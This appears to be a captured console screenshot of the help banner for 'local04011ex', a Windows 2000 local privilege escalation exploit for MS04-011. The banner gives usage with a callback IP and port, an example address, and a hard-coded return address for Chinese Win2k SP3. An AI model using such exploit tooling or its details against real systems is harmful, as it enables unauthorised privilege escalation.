 F:\test>local04011ex /?
local04011ex /?
======================================================
MS04011 Local Privilege Escalation alpha 0.10 release
For Win2k CN by SWAN@SEU
exe file compiled by sagi
======================================================
Usage:
local04011ex <Your IP> <Your port>
e.g.:
local04011ex 202.119.9.42 8111
The ret address is 0x7ffa1571, tested on CN Win2k SP3.
F:\test>_